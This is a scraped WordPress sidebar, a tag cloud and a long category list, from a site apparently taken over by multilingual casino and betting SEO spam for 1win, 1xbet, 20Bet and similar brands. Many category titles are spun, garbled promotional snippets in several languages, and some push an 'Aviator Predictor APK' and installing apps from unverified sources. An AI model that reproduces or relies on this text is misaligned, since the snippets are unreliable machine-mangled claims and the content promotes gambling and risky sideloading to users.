<a href='http://ihuopin.com/tag/betonred-casino-login/' class='tag-link-1146' title='34 topics' style="color:#280095;font-size: 8.28pt;;">betonred casino login</a>
<a href='http://ihuopin.com/tag/bizzo-casino-pl/' class='tag-link-3890' title='37 topics' style="color:#a20f54;font-size: 9.4pt;;">bizzo casino pl</a>
<a href='http://ihuopin.com/tag/casino-energy/' class='tag-link-2752' title='37 topics' style="color:#424023;font-size: 9.4pt;;">casino energy</a>
<a href='http://ihuopin.com/tag/casino-gratogana/' class='tag-link-849' title='33 topics' style="color:#c76430;font-size: 8pt;;">casino gratogana</a>
<a href='http://ihuopin.com/tag/darmowe-spiny-energycasino/' class='tag-link-2443' title='44 topics' style="color:#be9504;font-size: 11.36pt;;">darmowe spiny energycasino</a>
<a href='http://ihuopin.com/tag/energi-casino/' class='tag-link-2432' title='49 topics' style="color:#b0e6ec;font-size: 12.76pt;;">energi casino</a>
<a href='http://ihuopin.com/tag/energycasino-bonus/' class='tag-link-2445' title='38 topics' style="color:#8cd61e;font-size: 9.68pt;;">energycasino bonus</a>
<a href='http://ihuopin.com/tag/energycasino-free-spin/' class='tag-link-2431' title='49 topics' style="color:#a837f2;font-size: 12.76pt;;">energycasino free spin</a>
<a href='http://ihuopin.com/tag/energycasino-kod-promocyjny/' class='tag-link-2836' title='46 topics' style="color:#2b0792;font-size: 11.92pt;;">energycasino kod promocyjny</a>
<a href='http://ihuopin.com/tag/energycasino-no-deposit-bonus/' class='tag-link-2476' title='51 topics' style="color:#3ea9c9;font-size: 13.32pt;;">energycasino no deposit bonus</a>
<a href='http://ihuopin.com/tag/energycasino-promo-code/' class='tag-link-2487' title='38 topics' style="color:#c4158b;font-size: 9.68pt;;">energycasino promo code</a>
<a href='http://ihuopin.com/tag/energy-kasyno/' class='tag-link-2475' title='44 topics' style="color:#61001d;font-size: 11.36pt;;">energy kasyno</a>
<a href='http://ihuopin.com/tag/fatboss-avis/' class='tag-link-685' title='34 topics' style="color:#a3932d;font-size: 8.28pt;;">fatboss avis</a>
<a href='http://ihuopin.com/tag/fatboss-casino/' class='tag-link-686' title='41 topics' style="color:#a114c4;font-size: 10.52pt;;">fatboss casino</a>
<a href='http://ihuopin.com/tag/fat-boss-casino/' class='tag-link-1261' title='35 topics' style="color:#afaa24;font-size: 8.84pt;;">fat boss casino</a>
<a href='http://ihuopin.com/tag/grato-gana/' class='tag-link-690' title='40 topics' style="color:#2e6d01;font-size: 10.24pt;;">grato gana</a>
<a href='http://ihuopin.com/tag/gratogana-entrar/' class='tag-link-505' title='37 topics' style="color:#921410;font-size: 9.4pt;;">gratogana entrar</a>
<a href='http://ihuopin.com/tag/gratogana-espana/' class='tag-link-691' title='46 topics' style="color:#28c9b0;font-size: 11.92pt;;">gratogana españa</a>
<a href='http://ihuopin.com/tag/gratogana-online/' class='tag-link-499' title='33 topics' style="color:#9fb12c;font-size: 8pt;;">gratogana online</a>
<a href='http://ihuopin.com/tag/kudos-app/' class='tag-link-681' title='33 topics' style="color:#91c6a0;font-size: 8pt;;">kudos app</a>
<a href='http://ihuopin.com/tag/kudos-casino/' class='tag-link-1337' title='34 topics' style="color:#834dff;font-size: 8.28pt;;">kudos casino</a>
<a href='http://ihuopin.com/tag/kudos-casino-bonus-codes/' class='tag-link-568' title='53 topics' style="color:#c5daf8;font-size: 13.6pt;;">kudos casino bonus codes</a>
<a href='http://ihuopin.com/tag/kudos-casino-no-deposit-bonus/' class='tag-link-682' title='37 topics' style="color:#b69287;font-size: 9.4pt;;">kudos casino no deposit bonus</a>
<a href='http://ihuopin.com/tag/kudos-rewards/' class='tag-link-712' title='44 topics' style="color:#39bc4a;font-size: 11.36pt;;">kudos rewards</a>
<a href='http://ihuopin.com/tag/playcroco-app/' class='tag-link-397' title='36 topics' style="color:#a90cd6;font-size: 9.12pt;;">playcroco app</a>
<a href='http://ihuopin.com/tag/play-croco-australia/' class='tag-link-1166' title='34 topics' style="color:#ca9e2a;font-size: 8.28pt;;">play croco australia</a>
<a href='http://ihuopin.com/tag/slottica-casino-pl/' class='tag-link-738' title='45 topics' style="color:#3d59fa;font-size: 11.64pt;;">slottica casino pl</a>
<a href='http://ihuopin.com/tag/%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b0/' class='tag-link-949' title='44 topics' style="color:#249274;font-size: 11.36pt;;">Актуальные новости спорта</a>
<a href='http://ihuopin.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%ba%d1%8d%d1%82/' class='tag-link-4732' title='36 topics' style="color:#8e872;font-size: 9.12pt;;">казино Кэт</a></div>
<div class="clear"></div></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title"><p><i class="icon-st"></i></p>分类</h3>		<ul>
	<li class="cat-item cat-item-5072"><a href="http://ihuopin.com/category/page/" >!</a> (18)
</li>
	<li class="cat-item cat-item-115"><a href="http://ihuopin.com/category/bez/" >! Без</a> (4)
</li>
	<li class="cat-item cat-item-108"><a href="http://ihuopin.com/category/bez-rubr/" >! Без рубр</a> (1)
</li>
	<li class="cat-item cat-item-57"><a href="http://ihuopin.com/category/bez-rubriki/" >! Без рубрики</a> (214)
</li>
	<li class="cat-item cat-item-60"><a href="http://ihuopin.com/category/1/" >1</a> (77)
</li>
	<li class="cat-item cat-item-5031"><a href="http://ihuopin.com/category/1-win-214/" title="-">1 Win 214</a> (2)
</li>
	<li class="cat-item cat-item-4869"><a href="http://ihuopin.com/category/1-win-697/" title="-">1 Win 697</a> (3)
</li>
	<li class="cat-item cat-item-3645"><a href="http://ihuopin.com/category/1-win-785/" title="-">1 Win 785</a> (3)
</li>
	<li class="cat-item cat-item-2936"><a href="http://ihuopin.com/category/1-win-app-576/" title="1Win functions beneath a great global permit through Curacao. -">1 Win App 576</a> (3)
</li>
	<li class="cat-item cat-item-2130"><a href="http://ihuopin.com/category/1-win-game-462/" title="Hence, Kenyan bettors could place just one, express, or collection share. -">1 Win Game 462</a> (17)
</li>
	<li class="cat-item cat-item-2485"><a href="http://ihuopin.com/category/1-win-india-348/" title="-">1 Win India 348</a> (1)
</li>
	<li class="cat-item cat-item-640"><a href="http://ihuopin.com/category/1-win-login-63/" title="1Win works below an international license coming from Curacao. -">1 Win Login 63</a> (1)
</li>
	<li class="cat-item cat-item-2607"><a href="http://ihuopin.com/category/1-win-login-83/" title="1Win will not impose a commission about withdrawals through the players. -">1 Win Login 83</a> (3)
</li>
	<li class="cat-item cat-item-4974"><a href="http://ihuopin.com/category/10-jili-slot-901/" title="-">10 Jili Slot 901</a> (18)
</li>
	<li class="cat-item cat-item-1943"><a href="http://ihuopin.com/category/10cric-betting-940/" title="-">10cric Betting 940</a> (1)
</li>
	<li class="cat-item cat-item-1462"><a href="http://ihuopin.com/category/10cric-casino-login-310/" title="10CRIC helps BTC, ETH, LTC, DOGE, USDT-ERC20, TRX, USDT-TRC20, and USDC-ERC20. -">10cric Casino Login 310</a> (1)
</li>
	<li class="cat-item cat-item-1368"><a href="http://ihuopin.com/category/10cric-india-220/" title="-">10cric India 220</a> (3)
</li>
	<li class="cat-item cat-item-826"><a href="http://ihuopin.com/category/10cric-india-391/" title="-">10cric India 391</a> (1)
</li>
	<li class="cat-item cat-item-5484"><a href="http://ihuopin.com/category/11/" >11</a> (6)
</li>
	<li class="cat-item cat-item-1832"><a href="http://ihuopin.com/category/12play-bet-sg-com/" >12play-bet-sg.com</a> (4)
</li>
	<li class="cat-item cat-item-4339"><a href="http://ihuopin.com/category/162/" title="Według założeniu konta, logowaniu do odwiedzenia GGBet powinniśmy dodać i potwierdzić swój numer komórki. -">162</a> (2)
</li>
	<li class="cat-item cat-item-5701"><a href="http://ihuopin.com/category/1bet5/" >1bet5</a> (7)
</li>
	<li class="cat-item cat-item-5640"><a href="http://ihuopin.com/category/1gullybet/" >1GullyBet</a> (4)
</li>
	<li class="cat-item cat-item-5285"><a href="http://ihuopin.com/category/1incom-ru-500/" >1incom.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-206"><a href="http://ihuopin.com/category/1w/" >1w</a> (12)
</li>
	<li class="cat-item cat-item-4466"><a href="http://ihuopin.com/category/1win-apk-585/" title="Inside a instant, your own method will mount your own Aviator Predictor APK. -">1win Apk 585</a> (3)
</li>
	<li class="cat-item cat-item-3711"><a href="http://ihuopin.com/category/1win-apk-975/" title="As apostas vencedoras terão um adicional de 5%, que serão adicionados à conta bônus. -">1win Apk 975</a> (3)
</li>
	<li class="cat-item cat-item-4759"><a href="http://ihuopin.com/category/1win-apostas-132/" title="Abaixo, mostramos exatamente quais são as mais importantes promoções disponíveis zero 1Win Mobile Phone. -">1win Apostas 132</a> (3)
</li>
	<li class="cat-item cat-item-3136"><a href="http://ihuopin.com/category/1win-apostas-257/" title="Operating-system games de mesa são perfeitos afin de quem curte estratégia, caso e boas recompensas. -">1win Apostas 257</a> (3)
</li>
	<li class="cat-item cat-item-4025"><a href="http://ihuopin.com/category/1win-apostas-286/" title="Se 1 evento é ganho, o valor é transferido afin de a ex profeso seguinte. -">1win Apostas 286</a> (3)
</li>
	<li class="cat-item cat-item-1797"><a href="http://ihuopin.com/category/1win-app-217/" title="1Win operates below a good worldwide certificate coming from Curacao. -">1win App 217</a> (3)
</li>
	<li class="cat-item cat-item-1090"><a href="http://ihuopin.com/category/1win-app-274/" title="Процесс регистрации обычно прост, если система позволяет, вы можете пройти быструю или стандартную регистрацию. -">1win App 274</a> (1)
</li>
	<li class="cat-item cat-item-320"><a href="http://ihuopin.com/category/1win-app-356/" title="Во-первых, беттер может подписаться на рассылку от 1 вин. -">1win App 356</a> (1)
</li>
	<li class="cat-item cat-item-3303"><a href="http://ihuopin.com/category/1win-app-577/" title="Ежели местоимение- потеряли/забыли личные данные, нажмите “Забыли Пароль? -">1win App 577</a> (3)
</li>
	<li class="cat-item cat-item-1048"><a href="http://ihuopin.com/category/1win-app-87/" title="The Aviator online game is predicated on a verifiably reliable formula. -">1win App 87</a> (1)
</li>
	<li class="cat-item cat-item-1028"><a href="http://ihuopin.com/category/1win-app-99/" title="Bu müddət siz məbləği qayğı etməli və mərcinizi təsdiq etməlisiniz. -">1win App 99</a> (1)
</li>
	<li class="cat-item cat-item-4031"><a href="http://ihuopin.com/category/1win-app-download-697/" title="Ze você é fã de clássicos, os games de cartas weil 1win são uma seleção certeira. -">1win App Download 697</a> (3)
</li>
	<li class="cat-item cat-item-3393"><a href="http://ihuopin.com/category/1win-apuestas-771/" title="Jogos asi como o Wild Moment 1win disponibilizam diversão interativa e vários prêmios. -">1win Apuestas 771</a> (3)
</li>
	<li class="cat-item cat-item-705"><a href="http://ihuopin.com/category/1win-aviator-giris-21/" title="-">1win Aviator Giris 21</a> (1)
</li>
	<li class="cat-item cat-item-2881"><a href="http://ihuopin.com/category/1win-az-333/" title="Hər müddət məsuliyyətlə oynamağa və hər şeyin nəzarətinizdə qalmasına diqqət yetirin! -">1win Az 333</a> (3)
</li>
	<li class="cat-item cat-item-233"><a href="http://ihuopin.com/category/1win-az-casino/" >1Win AZ Casino</a> (30)
</li>
	<li class="cat-item cat-item-3820"><a href="http://ihuopin.com/category/1win-azerbaycan-584/" title="Oyunda Avto qoyuluş və Avto götürmə funksiyaları ilə mərclərinizi avtomatik qaydada da həyata keçirə bilərsiniz. -">1win Azerbaycan 584</a> (3)
</li>
	<li class="cat-item cat-item-3328"><a href="http://ihuopin.com/category/1win-bangladesh-351/" title="The Particular Aviator online game is predicated on a verifiably trusted algorithm. -">1win Bangladesh 351</a> (3)
</li>
	<li class="cat-item cat-item-3081"><a href="http://ihuopin.com/category/1win-bangladesh-618/" title="Brand New sign-ups sometimes find out codes like 1 win promotional code. -">1win Bangladesh 618</a> (3)
</li>
	<li class="cat-item cat-item-3564"><a href="http://ihuopin.com/category/1win-bet-372/" title="Well-liked parameters consist of football, hockey, in add-on to eSports. -">1win Bet 372</a> (3)
</li>
	<li class="cat-item cat-item-703"><a href="http://ihuopin.com/category/1win-bet-433/" title="Visitez notre internet site officiel 1win ou utilisez notre application cellular. -">1win Bet 433</a> (1)
</li>
	<li class="cat-item cat-item-2332"><a href="http://ihuopin.com/category/1win-bet-670/" title="En suivant ces étapes, vous pouvez facilement specialist l’app 1Win sur iOS. -">1win Bet 670</a> (3)
</li>
	<li class="cat-item cat-item-1009"><a href="http://ihuopin.com/category/1win-bet-751/" title="Visitez notre web site officiel 1win systems utilisez notre application cell phone. -">1win Bet 751</a> (1)
</li>
	<li class="cat-item cat-item-1359"><a href="http://ihuopin.com/category/1win-bet-784/" title="Visitez notre site officiel 1win ou utilisez notre application cellular. -">1win Bet 784</a> (1)
</li>
	<li class="cat-item cat-item-3840"><a href="http://ihuopin.com/category/1win-bet-app-download-165/" title="Vá pra a seção de segurança e ative a opção “Permitir a instalação de aplicativos a partir de fontes não verificadas”. -">1win Bet App Download 165</a> (3)
</li>
	<li class="cat-item cat-item-3477"><a href="http://ihuopin.com/category/1win-bet-app-download-727/" title="Na plataforma, as opções são implementadas possibilitam o gerenciamento efectivo weil conta. -">1win Bet App Download 727</a> (3)
</li>
	<li class="cat-item cat-item-2453"><a href="http://ihuopin.com/category/1win-bet-app-download-955/" title="Eles podem, ou não, se tornar restritos a algum tipo de game específico. -">1win Bet App Download 955</a> (3)
</li>
	<li class="cat-item cat-item-151"><a href="http://ihuopin.com/category/1win-brasil/" >1Win Brasil</a> (24)
</li>
	<li class="cat-item cat-item-3799"><a href="http://ihuopin.com/category/1win-brasil-78/" title="O software perform 1win Aviato͏r, o qual é também chamad͏o͏ de͏ aplicativo͏, traz ͏uma experiência total e envolvente. -">1win Brasil 78</a> (3)
</li>
	<li class="cat-item cat-item-138"><a href="http://ihuopin.com/category/1win-brazil/" >1win Brazil</a> (13)
</li>
	<li class="cat-item cat-item-3565"><a href="http://ihuopin.com/category/1win-casino-154/" title="Hence, Kenyan bettors can spot an individual, express, or sequence share. -">1win Casino 154</a> (3)
</li>
	<li class="cat-item cat-item-2981"><a href="http://ihuopin.com/category/1win-casino-403/" title="In 1Win Aviator, a great aircraft increases, improving your bet multiplier. -">1win Casino 403</a> (3)
</li>
	<li class="cat-item cat-item-4501"><a href="http://ihuopin.com/category/1win-casino-557/" title="-">1win Casino 557</a> (1)
</li>
	<li class="cat-item cat-item-1517"><a href="http://ihuopin.com/category/1win-casino-94/" title="В левом верхнем углу располагается логотип оператора, нажатие на который переводит на главную страницу. -">1win Casino 94</a> (3)
</li>
	<li class="cat-item cat-item-3489"><a href="http://ihuopin.com/category/1win-casino-995/" title="Ridiculous Period is usually a specific preferred amongst Bangladeshi participants. -">1win Casino 995</a> (3)
</li>
	<li class="cat-item cat-item-4586"><a href="http://ihuopin.com/category/1win-casino-app-249/" title="-">1win Casino App 249</a> (3)
</li>
	<li class="cat-item cat-item-4983"><a href="http://ihuopin.com/category/1win-casino-chile-201/" title="Brand New sign-ups sometimes uncover codes just like one win promotional code. -">1win Casino Chile 201</a> (3)
</li>
	<li class="cat-item cat-item-189"><a href="http://ihuopin.com/category/1win-casino-spanish/" >1win casino spanish</a> (416)
</li>
	<li class="cat-item cat-item-483"><a href="http://ihuopin.com/category/1win-chile-697/" title="-">1win Chile 697</a> (1)
</li>
	<li class="cat-item cat-item-3145"><a href="http://ihuopin.com/category/1win-chile-app-483/" title="Visitez notre web site officiel 1win systems utilisez notre application cellular. -">1win Chile App 483</a> (3)
</li>
	<li class="cat-item cat-item-4490"><a href="http://ihuopin.com/category/1win-download-421/" title="-">1win Download 421</a> (3)
</li>
	<li class="cat-item cat-item-931"><a href="http://ihuopin.com/category/1win-fortune-tiger-274/" title="Tem A Possibilidade De se tornar especiais de verão, torneios de bobo ou sorteios de prêmios de outono. -">1win Fortune Tiger 274</a> (1)
</li>
	<li class="cat-item cat-item-185"><a href="http://ihuopin.com/category/1win-fr/" >1win fr</a> (23)
</li>
	<li class="cat-item cat-item-696"><a href="http://ihuopin.com/category/1win-giris-16/" title="-">1win Giris 16</a> (1)
</li>
	<li class="cat-item cat-item-4550"><a href="http://ihuopin.com/category/1win-giris-421/" title="Siz yaşıl “Qeydiyyat” düyməsinə basaraq vahid neçə dəqiqəyə say yarada bilərsiniz. -">1win Giris 421</a> (3)
</li>
	<li class="cat-item cat-item-1307"><a href="http://ihuopin.com/category/1win-giris-663/" title="Əhəmiyyətli bir imtiyaz idman mərclərində uyar əmsallardır. -">1win Giris 663</a> (3)
</li>
	<li class="cat-item cat-item-802"><a href="http://ihuopin.com/category/1win-giris-738/" title="A high-quality, steady link will be guaranteed through all gadgets. -">1win Giris 738</a> (1)
</li>
	<li class="cat-item cat-item-3049"><a href="http://ihuopin.com/category/1win-giris-966/" title="Əfsus ki, hal-hazırda bukmeker iPhone və iPad ötrü xüsusi mobil tədbiq təklif etmir. -">1win Giris 966</a> (3)
</li>
	<li class="cat-item cat-item-141"><a href="http://ihuopin.com/category/1win-india/" >1win India</a> (33)
</li>
	<li class="cat-item cat-item-1790"><a href="http://ihuopin.com/category/1win-kazahstan-250/" title="Есть несколько основных правил вывода дензнак же активации подарочных автомобиль. -">1win Kazahstan 250</a> (3)
</li>
	<li class="cat-item cat-item-1055"><a href="http://ihuopin.com/category/1win-kazahstan-680/" title="Как только посетитель переходит в статус VIP, он получает доступ к специальным акциям, на которые исполин претендовать только игроки с очень крупным банком. -">1win Kazahstan 680</a> (1)
</li>
	<li class="cat-item cat-item-3143"><a href="http://ihuopin.com/category/1win-login-177/" title="Proqramın sadəliyinə baxmayaraq, effektiv investisiya üçün iş planı ehtiyac olunur. -">1win Login 177</a> (3)
</li>
	<li class="cat-item cat-item-3763"><a href="http://ihuopin.com/category/1win-login-201/" title="New players may receive a deposit-based bonus right after registration. -">1win Login 201</a> (3)
</li>
	<li class="cat-item cat-item-4150"><a href="http://ihuopin.com/category/1win-login-302/" title="A number of strategies, usually are Fibonacci plus Martingale methods. -">1win Login 302</a> (3)
</li>
	<li class="cat-item cat-item-4426"><a href="http://ihuopin.com/category/1win-login-457/" title="-">1win Login 457</a> (1)
</li>
	<li class="cat-item cat-item-1013"><a href="http://ihuopin.com/category/1win-login-746/" title="Благодаря лицензии и удобству использования, 1win привлекает внимание тысяч поклонников, желающих попробовать свои силы в казино и изучить разнообразные виды ставок. -">1win Login 746</a> (1)
</li>
	<li class="cat-item cat-item-3822"><a href="http://ihuopin.com/category/1win-login-826/" title="En suivant ces étapes, vous pouvez facilement specialist l’app 1Win sur iOS. -">1win Login 826</a> (1)
</li>
	<li class="cat-item cat-item-3674"><a href="http://ihuopin.com/category/1win-login-93/" title="1Win offers gambling upon soccer, handball, tennis, internet sporting activities. -">1win Login 93</a> (5)
</li>
	<li class="cat-item cat-item-130"><a href="http://ihuopin.com/category/1win-official-in-russia/" >1WIN Official In Russia</a> (72)
</li>
	<li class="cat-item cat-item-2840"><a href="http://ihuopin.com/category/1win-ofitsialnii-sait-660/" title="За каждую реальную ставку клиент получает 1Wincoins – очки, которые затем можно обменять на настоящие деньги. -">1win Ofitsialnii Sait 660</a> (3)
</li>
	<li class="cat-item cat-item-3542"><a href="http://ihuopin.com/category/1win-ofitsialnii-sait-782/" title="Связаться с технической поддержкой 1Вин можно несколькими способами. -">1win Ofitsialnii Sait 782</a> (3)
</li>
	<li class="cat-item cat-item-3620"><a href="http://ihuopin.com/category/1win-online-517/" title="Visitez notre web site officiel 1win ou utilisez notre software mobile. -">1win Online 517</a> (3)
</li>
	<li class="cat-item cat-item-3338"><a href="http://ihuopin.com/category/1win-online-559/" title="1win would not at present offer a telephonic help option. -">1win Online 559</a> (3)
</li>
	<li class="cat-item cat-item-3998"><a href="http://ihuopin.com/category/1win-online-894/" title="Within 1Win Aviator, an aircraft increases, improving your own bet multiplier. -">1win Online 894</a> (3)
</li>
	<li class="cat-item cat-item-3702"><a href="http://ihuopin.com/category/1win-online-946/" title="1Win provides hi def channels together with real-time actions. -">1win Online 946</a> (1)
</li>
	<li class="cat-item cat-item-2657"><a href="http://ihuopin.com/category/1win-oyna-442/" title="Prosesdə çoxlu dəyişənlər olduğu üçün burada mütləq cavab yoxdur. -">1win Oyna 442</a> (3)
</li>
	<li class="cat-item cat-item-3263"><a href="http://ihuopin.com/category/1win-qeydiyyat-423/" title="1win ilə oyunçular müxtəlif tədbirlərə, onlarla idmana, e-idmana və daha daha şeyə mərc edə bilərlər. -">1win Qeydiyyat 423</a> (3)
</li>
	<li class="cat-item cat-item-3072"><a href="http://ihuopin.com/category/1win-registratsiya-528/" title="Роспись зависит от значимости события и оставшегося времени нота его окончания. -">1win Registratsiya 528</a> (3)
</li>
	<li class="cat-item cat-item-3610"><a href="http://ihuopin.com/category/1win-site-230/" title="É notable lembrar la cual durante a verificação você só precisa fornecer informações pessoais. -">1win Site 230</a> (3)
</li>
	<li class="cat-item cat-item-3811"><a href="http://ihuopin.com/category/1win-site-303/" title="1WIN proporciona alguma ampla gama de apostas em esportes eletrônicos, abrangendo muitos games e competições. -">1win Site 303</a> (3)
</li>
	<li class="cat-item cat-item-137"><a href="http://ihuopin.com/category/1win-turkiye/" >1win Turkiye</a> (59)
</li>
	<li class="cat-item cat-item-3234"><a href="http://ihuopin.com/category/1win-turkiye-128/" title="Their distinguishing function will be a good attractive bonus program. -">1win Turkiye 128</a> (2)
</li>
	<li class="cat-item cat-item-811"><a href="http://ihuopin.com/category/1win-turkiye-181/" title="Visitez notre web site officiel 1win ou utilisez notre program mobile. -">1win Turkiye 181</a> (1)
</li>
	<li class="cat-item cat-item-140"><a href="http://ihuopin.com/category/1win-uzbekistan/" >1win uzbekistan</a> (21)
</li>
	<li class="cat-item cat-item-5737"><a href="http://ihuopin.com/category/1win-austria-comde-at-c1/" >1win-austria.comde-at c1</a> (31)
</li>
	<li class="cat-item cat-item-5738"><a href="http://ihuopin.com/category/1win-austria-comde-at-c2/" >1win-austria.comde-at c2</a> (5)
</li>
	<li class="cat-item cat-item-5248"><a href="http://ihuopin.com/category/1win-singapore-comen-sg-z2/" >1win-singapore.comen-sg z2</a> (17)
</li>
	<li class="cat-item cat-item-136"><a href="http://ihuopin.com/category/1winrussia/" >1winRussia</a> (97)
</li>
	<li class="cat-item cat-item-2050"><a href="http://ihuopin.com/category/1x-bet-382/" title="С телефона сайт открывается быстро и автоматически приспосабливается под размер экрана. -">1x Bet 382</a> (2)
</li>
	<li class="cat-item cat-item-5140"><a href="http://ihuopin.com/category/1x-bet-sbs/" >1x-bet.sbs</a> (17)
</li>
	<li class="cat-item cat-item-5021"><a href="http://ihuopin.com/category/1xbet/" >1xbet</a> (100)
</li>
	<li class="cat-item cat-item-150"><a href="http://ihuopin.com/category/1xbet-apk/" >1xbet apk</a> (7)
</li>
	<li class="cat-item cat-item-195"><a href="http://ihuopin.com/category/1xbet-arabic/" >1xbet arabic</a> (10)
</li>
	<li class="cat-item cat-item-296"><a href="http://ihuopin.com/category/1xbet-bangladesh/" >1xbet Bangladesh</a> (17)
</li>
	<li class="cat-item cat-item-249"><a href="http://ihuopin.com/category/1xbet-casino-az/" >1xbet Casino AZ</a> (81)
</li>
	<li class="cat-item cat-item-161"><a href="http://ihuopin.com/category/1xbet-casino-bd/" >1xbet casino BD</a> (41)
</li>
	<li class="cat-item cat-item-234"><a href="http://ihuopin.com/category/1xbet-casino-french/" >1xbet casino french</a> (14)
</li>
	<li class="cat-item cat-item-366"><a href="http://ihuopin.com/category/1xbet-games-202/" title="Down Load 1xBet application, 1xBet অ্যাপ ডাউনলোড করুন, 1xBet sign in 1xbet লগইন. -">1xbet Games 202</a> (7)
</li>
	<li class="cat-item cat-item-1908"><a href="http://ihuopin.com/category/1xbet-games-213/" title="Download 1xBet software, 1xBet অ্যাপ ডাউনলোড করুন, 1xBet sign in 1xbet লগইন. -">1xbet Games 213</a> (3)
</li>
	<li class="cat-item cat-item-2043"><a href="http://ihuopin.com/category/1xbet-games-819/" title="Bettors could simply verify the supply right after placing a bet. -">1xbet Games 819</a> (1)
</li>
	<li class="cat-item cat-item-226"><a href="http://ihuopin.com/category/1xbet-india/" >1xbet india</a> (11)
</li>
	<li class="cat-item cat-item-153"><a href="http://ihuopin.com/category/1xbet-korea/" >1xbet Korea</a> (44)
</li>
	<li class="cat-item cat-item-160"><a href="http://ihuopin.com/category/1xbet-kr/" >1xbet KR</a> (22)
</li>
	<li class="cat-item cat-item-186"><a href="http://ihuopin.com/category/1xbet-malaysia/" >1xbet malaysia</a> (19)
</li>
	<li class="cat-item cat-item-211"><a href="http://ihuopin.com/category/1xbet-morocco/" >1xbet Morocco</a> (21)
</li>
	<li class="cat-item cat-item-2359"><a href="http://ihuopin.com/category/1xbet-online-36/" title="Благодаря обширному игровому ассортименту, регулярным акциям и гибким условиям для пополнения счета, платформа привлекает множество игроков. -">1xbet Online 36</a> (3)
</li>
	<li class="cat-item cat-item-841"><a href="http://ihuopin.com/category/1xbet-online-889/" title="Эти игры идеально подходят для тех, кто предпочитает ретро-стиль и ностальгический опыт. -">1xbet Online 889</a> (1)
</li>
	<li class="cat-item cat-item-167"><a href="http://ihuopin.com/category/1xbet-pt/" >1xbet pt</a> (15)
</li>
	<li class="cat-item cat-item-294"><a href="http://ihuopin.com/category/1xbet-ru/" >1xbet RU</a> (8)
</li>
	<li class="cat-item cat-item-123"><a href="http://ihuopin.com/category/1xbet-russia/" >1xbet russia</a> (10)
</li>
	<li class="cat-item cat-item-152"><a href="http://ihuopin.com/category/1xbet-russian/" >1xbet Russian</a> (55)
</li>
	<li class="cat-item cat-item-210"><a href="http://ihuopin.com/category/1xbet-russian1/" >1xbet russian1</a> (91)
</li>
	<li class="cat-item cat-item-2054"><a href="http://ihuopin.com/category/1xbet-free-com/" >1xbet-free.com</a> (2)
</li>
	<li class="cat-item cat-item-2086"><a href="http://ihuopin.com/category/1xbet-malaysia-com/" >1xbet-malaysia.com</a> (2)
</li>
	<li class="cat-item cat-item-5735"><a href="http://ihuopin.com/category/1xbet1/" >1xbet1</a> (5)
</li>
	<li class="cat-item cat-item-5667"><a href="http://ihuopin.com/category/1xbet2/" >1xbet2</a> (9)
</li>
	<li class="cat-item cat-item-5671"><a href="http://ihuopin.com/category/1xbet3/" >1xbet3</a> (9)
</li>
	<li class="cat-item cat-item-5690"><a href="http://ihuopin.com/category/1xbet4/" >1xbet4</a> (9)
</li>
	<li class="cat-item cat-item-5452"><a href="http://ihuopin.com/category/1xbet7/" >1xbet7</a> (8)
</li>
	<li class="cat-item cat-item-2089"><a href="http://ihuopin.com/category/1xbet88vn-com/" >1xbet88vn.com</a> (2)
</li>
	<li class="cat-item cat-item-5141"><a href="http://ihuopin.com/category/1xbetbk-quest/" >1xbetbk.quest</a> (18)
</li>
	<li class="cat-item cat-item-5127"><a href="http://ihuopin.com/category/1xbetbk-wiki/" >1xbetbk.wiki</a> (17)
</li>
	<li class="cat-item cat-item-2085"><a href="http://ihuopin.com/category/1xbetmalaysia-com/" >1xbetmalaysia.com</a> (1)
</li>
	<li class="cat-item cat-item-2099"><a href="http://ihuopin.com/category/1xbetmy-com/" >1xbetmy.com</a> (5)
</li>
	<li class="cat-item cat-item-2188"><a href="http://ihuopin.com/category/1xcinta-org/" >1xcinta.org</a> (4)
</li>
	<li class="cat-item cat-item-1543"><a href="http://ihuopin.com/category/1xlogin-com/" >1xlogin.com</a> (1)
</li>
	<li class="cat-item cat-item-1721"><a href="http://ihuopin.com/category/1xluckystarcasino-com/" >1xluckystarcasino.com</a> (4)
</li>
	<li class="cat-item cat-item-5720"><a href="http://ihuopin.com/category/1xslots/" >1xSlots</a> (12)
</li>
	<li class="cat-item cat-item-5624"><a href="http://ihuopin.com/category/1xslots-casino-online/" >1xSlots Casino Online</a> (14)
</li>
	<li class="cat-item cat-item-305"><a href="http://ihuopin.com/category/2/" >2</a> (19)
</li>
	<li class="cat-item cat-item-1521"><a href="http://ihuopin.com/category/20-bet-106/" title="W 20Bet wyszukuje się również nadzwyczaj rozbudowany system VIP dla konsol kasynowych. -">20 Bet 106</a> (3)
</li>
	<li class="cat-item cat-item-2579"><a href="http://ihuopin.com/category/20-bet-185/" title="W kasynie istnieje możliwość używania spośród BLIK oraz Przelewy24. -">20 Bet 185</a> (3)
</li>
	<li class="cat-item cat-item-482"><a href="http://ihuopin.com/category/20-bet-224/" title="W przypadku 20Bet rozwinięto zastosowanie kodów także na standardowe bonusy depozytowe. -">20 Bet 224</a> (1)
</li>
	<li class="cat-item cat-item-2837"><a href="http://ihuopin.com/category/20-bet-287/" title="Oprócz Tego, w osobnej zakładce wyświetlane są najgorętsze mecze, które odbywają się w czasie rzeczywistym. -">20 Bet 287</a> (3)
</li>
	<li class="cat-item cat-item-4257"><a href="http://ihuopin.com/category/20-bet-316/" title="Różne sloty, o których powinno się wspomnieć jest to Viking Wilds, Fire Lightning i Dead or Alive. -">20 Bet 316</a> (3)
</li>
	<li class="cat-item cat-item-3671"><a href="http://ihuopin.com/category/20-bet-353/" title="Wszelcy nowi zawodnicy mogą otrzymać trochę gratisowych pieniędzy w ramach bonusu powitalnego. -">20 Bet 353</a> (3)
</li>
	<li class="cat-item cat-item-1677"><a href="http://ihuopin.com/category/20-bet-403/" title="Zapoznaj się spośród „Regulaminem” i postępuj zgodnie spośród opisanymi w zanim wytycznymi. -">20 Bet 403</a> (6)
</li>
	<li class="cat-item cat-item-1937"><a href="http://ihuopin.com/category/20-bet-420/" title="Mobilne kasyno przynosi Ci wolność postępowania w opcjonalnym miejscu i momencie. -">20 Bet 420</a> (3)
</li>
